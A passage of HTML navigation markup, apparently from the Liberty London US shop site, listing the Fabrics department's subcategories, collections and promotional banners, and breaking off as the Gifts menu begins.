                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/us/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/fabrics/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/us/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/us/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/us/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/us/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/us/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/us/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/us/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/us/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/us/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/us/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/us/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/us/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/us/department/fabric/collections/bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/us/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/us/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/us/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/us/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/us/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/us/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/us/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/us/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/us/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
